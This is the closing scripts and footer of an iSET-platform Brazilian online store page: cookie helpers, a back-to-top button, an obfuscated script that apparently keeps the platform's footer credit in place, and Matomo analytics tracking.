date.toUTCString(); document.cookie = popupId + "=" + popupId + "; " + expires + "; path=/"; } function getCookie(popupId) { const name = popupId + "="; const cDecoded = decodeURIComponent(document.cookie); const cArr = cDecoded.split("; "); let res; cArr.forEach((val) => { if (val.indexOf(name) === 0) res = val.substring(name.length); } ); return res; } </script> <script> /* BACKTO-TOP */ $(document).ready(function () { $(window).scroll(function () { var height = $(window).scrollTop(); if (height > 100) { $("#back2aTop").fadeIn(); } else { $("#back2aTop").fadeOut(); } } ); $("#back2aTop").click(function (event) { event.preventDefault(); $("html, body").animate( { scrollTop: 0, } , "slow" ); return false; } ); } ); function consoleDebug(file, func, msg){ const debug = false; if (debug){ const now = new Date(); const time = now.getHours() + ":" + now.getMinutes() + ":" + now.getSeconds() + "." + (now.getMilliseconds() < 100 ? "0" + now.getMilliseconds() : now.getMilliseconds()); const debugInfo = file + (func ? "::"+ func : "") + (msg ? " => " + msg : ""); /*console.log(time + " | " + debugInfo);*/ } } function handleImgError(imgElement, altImgSrc) { imgElement.onerror = ""; imgElement.src = altImgSrc; return true; } function closeFancybox(){ try{ $.fancybox.close(true); } catch (e) { } }</script><div id="foot-license" style="text-align: center; width: fit-content; margin: 0 auto 5px auto; padding: 2px 0; position: relative !important; clear: both; color: rgb(0,102,153) !important; font-family: Tahoma, Helvetica, Arial, sans-serif; font-size: 10px;"><a href="https://www.iset.com.br/?utm_source=lojavirtual&utm_medium=rodape_plataforma&utm_content=www.brasko.com.br" target="_blank" title="iSET - Plataforma de Loja Virtual" style="color: rgb(0, 102, 153);display: flex;flex-flow: row wrap; align-items: center;justify-content: center;"><span>Tecnologia </span><span style='margin: 0 5px;'><img src="https://cdn.iset.io/img/logos/iset/default.mini.png" alt="iSET - Plataforma de Loja Virtual" border="0" style="max-height:19px;display: unset !important;-webkit-filter: drop-shadow(0px 0px 0px #fff);filter: drop-shadow(0px 0px 0px #fff);" /></span><span style='margin: 0 5px;'>Plataforma de Loja Virtual</span></a></div><script language="JavaScript" type="text/javascript">/*<![CDATA[*/var a,s,n;function nb181f460a9944064804efc437765e64e(s){r="";for(i=0;i<s.length;i++){n=s.charCodeAt(i);if(n<128){n=n-7;if(n<32){n=127+(n-32);}}r+=String.fromCharCode(n);}return r;}a="kvj|tlu{5hkkL}lu{Spz{luly/)KVTJvu{lu{Svhklk)3'm|uj{pvu'/0'#'}hy'+mvv{Pk'D'///82Th{o5yhukvt/0017877770$705{vZ{ypun/8=05z|iz{ypun/80B}hy'+mvv{[l{'D'bdB+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.[ljuvsvnph'.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Cptn'zyjD)o{{wzA66jku5pzl{5pv6ptn6svnvz6pzl{6klmh|s{5tpup5wun)'hs{D)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)'ivyklyD)7)'z{!slD)th4olpno{A8@wBkpzwsh!A'|uzl{'(ptwvy{hu{B4~lirp{4mps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0Bmps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0B)'6E.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Wsh{hmvyth'kl'Svqh']py{|hs.00B}hy'+mvv{Spur'D'+/)ChEC6hE)05h{{y/#)oylm)A)o{{wzA66~~~5pzl{5jvt5iy6F|{tfzv|yjlDsvqh}py{|hs-|{tftlkp|tDyvkhwlfwsh{hmvyth-|{tfjvu{lu{D~~~5iyhzrv5jvt5iy)3){hynl{)A)fishur)3){p{sl)A)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)3)z{!sl)A)jvsvyA*77==@@'(ptwvy{hu{B'kpzwsh!A'msl'(ptwvy{hu{Bmsl4msv~A'yv~'~yhwB'hspnu4p{ltzA'jlu{lyBq|z{pm!4jvu{lu{A'jlu{lyB)%05hwwluk/+mvv{[l{0B}hy'+mvv{Isvjr'D'+/)Ckp}EC6kp}E)05h{{y/#)pk)A+mvv{Pk3)z{!sl)A)kpzwsh!Aisvjr'(ptwvy{hu{B~pk{oAmp{4jvu{lu{B{l{4hspnuAjlu{lyBwvzp{pvuAylsh{p}l'(ptwvy{hu{BjslhyAiv{oBwhkkpunA9w'7BthynpuA7w'h|{v'<w'h|{vB\"4puklA98;>;?:=;>BjvsvyA*77==@@'(ptwvy{hu{Bmvu{4mhtps!A[hovth3'Ols}l{pjh3'Hyphs3'zhuz4zlypmBmvu{4zp\"lA87w)%05hwwluk/+mvv{Spur0B~pukv~b+mvv{Pkd'D'+mvv{Isvjr5jsvul/0B}hy't|{h{pvuJhss'D'm|uj{pvu/t|{h{pvuz0'#'+mvv{Isvjr5yltv}l/0B'%B~pukv~b+mvv{Pk2)Joljr)d'D'ul~'T|{h{pvuVizly}ly/t|{h{pvuJhss0B+/)kp}*mvv{4spjluzl)05yltv}l/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk2)Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lz'A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0Bul~'T|{h{pvuVizly}ly//t|{h{pvuz0'DE'#'t|{h{pvuz5mvyLhjo/m|uj{pvu/t|{h{pvu0'#'t|{h{pvu5yltv}lkUvklz5mvyLhjo/m|uj{pvu/uvkl0'#'pm'/+/uvkl05h{{y/)pk)0'DD'+mvv{Pk0'#'+mvv{Isvjr'D'~pukv~b+mvv{Pkd5jsvul/05jzz/#')mvu{4zp\"l)A'Th{o5msvvy/Th{o5yhukvt/0'1'/9<'4'89'2'80'2'890'2')w)'%05zov~/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk'2')Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lzA'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0B'%'%0B'%0'%05vizly}l/kvj|tlu{3'#'jopskSpz{A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l3'h{{ypi|{lzA'mhszl3'johyhj{lyKh{hA'mhszl'%0B%0B";o = document.createElement("script");o.innerHTML = nb181f460a9944064804efc437765e64e(a);document.body.appendChild(o);//]]></script><script type="text/javascript"> var _paq = _paq || []; _paq.push(['trackPageView']); _paq.push(['enableLinkTracking']);_paq.push(['trackSiteSearch','caneca azul',false,36]);(function() { var u='//analytics.iset.io/'; _paq.push(['setTrackerUrl', u+'matomo.php']); _paq.push(['setSiteId', 113]); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript'; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); })(); window._paq = _paq;</script><noscript><img src='//analytics.iset.io/matomo.php?idSite=113' style='border:0;' alt='' /></noscript>  </body> </html>